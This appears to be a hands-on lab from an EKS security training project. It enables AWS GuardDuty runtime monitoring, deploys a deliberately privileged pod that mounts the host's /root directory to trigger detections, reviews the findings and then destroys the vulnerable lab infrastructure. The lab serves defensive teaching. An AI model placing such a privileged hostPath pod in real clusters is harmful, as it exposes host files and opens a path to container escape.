Effective defense and hardening in Amazon EKS involve securing workloads, enforcing compliance, and detecting runtime threats. Below are key focus areas:
Threat Detection with AWS GuardDuty
- A managed threat detection service integrating with EKS.
- Detects anomalies, such as suspicious API calls, unauthorized access, and malicious behavior in the control plane and nodes.
Other Detections - Not Part of Lab (Future enhancement Pending)
Runtime Security with eBPF and Tetragon
- Use eBPF (Extended Berkeley Packet Filter) for real-time observability and security at the kernel level.
- Tetragon: Monitors process execution, network activity, and policy violations in runtime environments without significant overhead.
Pod and Container Security Context
- Use Kubernetes security contexts to define permissions and constraints at the pod/container level.
- Enforce practices like:
- Running containers as non-root users.
- Setting file system as read-only.
- Restricting privileged escalation.
Policy Enforcement with Kyverno and CEL
- Kyverno: A Kubernetes-native policy engine to validate, mutate, and enforce best practices.
- CEL (Common Expression Language): Lightweight expressions for custom rules in admission controllers.
- Define policies for image scanning, resource limits, and namespace isolation.
AWS GuardDuty Hands-On Lab: Securing Your EKS Cluster
AWS GuardDuty is a threat detection service that continuously monitors for malicious activity and unauthorized behavior. In this lab, we'll focus on enhancing the security of your Amazon EKS (Elastic Kubernetes Service) cluster by enabling GuardDuty and simulating suspicious activities to see how GuardDuty detects and reports them.
Prerequisites
- EKS Cluster: An existing Amazon EKS cluster (we assume it's already set up).
- AWS CLI: Installed and configured with appropriate permissions.
- kubectl: Installed and configured to interact with your EKS cluster.
- Helm: Installed for deploying applications to Kubernetes.
Note: We'll skip cluster creation and tool installations to focus on GuardDuty.
Lab Overview
- Enable GuardDuty with EKS Runtime Monitoring.
- Deploy a Suspicious Pod to trigger GuardDuty findings.
- Verify GuardDuty Alerts in the AWS Console.
- Clean Up all resources.
Hands on Lab
- Navigate to the EKS Directory & set the region for running the guardduty lab.
Warning: The script searches for clusters starting with
peachycloudsecurityin us-east-1 and us-west-2. If clusters exist in both regions, the script may fail. In this case, manually set the region.
cd /workspaces/www-project-eks-goat/eks/
# Check if a cluster exists in us-east-1
cluster_in_us_east=$(aws eks list-clusters --region us-east-1 --query 'clusters[?starts_with(@, `peachycloudsecurity`)] | [0]' --output text)
# If no cluster is found in us-east-1, check us-west-2
if [ "$cluster_in_us_east" == "None" ]; then
cluster_in_us_west=$(aws eks list-clusters --region us-west-2 --query 'clusters[?starts_with(@, `peachycloudsecurity`)] | [0]' --output text)
# If a cluster is found in us-west-2, set region to us-west-2
if [ "$cluster_in_us_west" != "None" ]; then
export AWS_DEFAULT_REGION="us-west-2"
else
echo "No cluster found in either region."
fi
else
# If a cluster is found in us-east-1, set region to us-east-1
export AWS_DEFAULT_REGION="us-east-1"
fi
# Show the selected region
echo $AWS_DEFAULT_REGION
- Enable GuardDuty and its EKS-specific EKS Runtime Monitoring features using the AWS CLI.
# Create a GuardDuty detector
DETECTOR_ID=$(aws guardduty create-detector --enable --features '[{"Name" : "RUNTIME_MONITORING", "Status" : "ENABLED"}]' --query "DetectorId" --output text)
# Enable EKS Audit Logs and Runtime Monitoring
aws guardduty update-detector \
--detector-id $DETECTOR_ID \
--features '[{
"Name": "EKS_AUDIT_LOGS", "Status": "ENABLED"},
{
"Name": "EKS_RUNTIME_MONITORING",
"Status": "ENABLED",
"AdditionalConfiguration": [{"Name": "EKS_ADDON_MANAGEMENT", "Status": "ENABLED"}]
}
]'
Wait for about 10 minutes to allow GuardDuty to deploy the necessary agents to your EKS cluster.
- Check if the GuardDuty agents are running in your cluster.
You should see pods like
guardduty-agent-xxxxrunning.
kubectl get pods -n amazon-guardduty
kubectl wait --for=condition=Ready pod --all --namespace=amazon-guardduty --timeout=600s
- Verify guardDuty coverage status.
# Check if GuardDuty coverage is healthy
DETECTOR_ID=$(aws guardduty list-detectors --query "DetectorIds[0]" --output text)
aws guardduty list-coverage --detector-id $DETECTOR_ID --query "Resources" --output json
Look for
"CoverageStatus": "HEALTHY"in the output to confirm that GuardDuty is actively monitoring your EKS cluster.
- Create the Suspicious Pod Manifest, use
cat <<EOFto create the file.
cat <<EOF > suspicious-pod.yaml
apiVersion: v1
kind: Pod
metadata:
name: suspicious-pod
spec:
containers:
- name: suspicious-container
image: ubuntu
command: ["/bin/sh", "-c", "sleep infinity"]
securityContext:
privileged: true
volumeMounts:
- mountPath: /host-root
name: host-root
volumes:
- name: host-root
hostPath:
path: /root
restartPolicy: Never
EOF
- Deploy the Pod.
This pod is privileged and mounts the host's
/rootdirectory, which is a security risk.
kubectl apply -f suspicious-pod.yaml
sleep 15
Wait a
5minutes for GuardDuty to detect the suspicious activity.
- Check GuardDuty Findings using AWS CLI.
# Get the Detector ID
DETECTOR_ID=$(aws guardduty list-detectors --query 'DetectorIds[0]' --output text)
# List GuardDuty findings
aws guardduty list-findings --detector-id $DETECTOR_ID --query 'FindingIds' --output text
- Get Details of the Findings:
# Get detailed information about the findings
FINDING_IDS=$(aws guardduty list-findings --detector-id $DETECTOR_ID --output text)
# Get detailed information about the findings
aws guardduty get-findings --detector-id $DETECTOR_ID --finding-ids $FINDING_IDS --query 'Findings[?Resource.EksClusterDetails.Name | starts_with(@, `peachycloudsecurity-`)]'
Verify from Console (Optional)
-
Log in to the AWS GuardDuty Console.
-
Navigate to Findings.
-
Look for findings related to EKS, such as:
- Runtime behavior alert observed in Amazon EKS cluster
- Highly permissive security context detected
These findings indicate that GuardDuty has detected the suspicious pod.
Clean Up Resources
Delete the Pods:
kubectl delete pod suspicious-pod
Disable GuardDuty:
DETECTOR_ID=$(aws guardduty list-detectors --query "DetectorIds[0]" --output text)
aws guardduty delete-detector --detector-id $DETECTOR_ID
Additional Resources
Lab: Destroy EKS Vulnerable Infra
- Change directory to
/workspaces/www-project-eks-goat/eks
cd /workspaces/www-project-eks-goat/eks
- Remove the
jenkins_cvefolder.
rm -rf jenkins_cve
- Give executable permission & run the
destroy.sh.
chmod +x destroy.sh
bash destroy.sh

Refer to this video for detailed walkthrough
⭐⭐⭐⭐⭐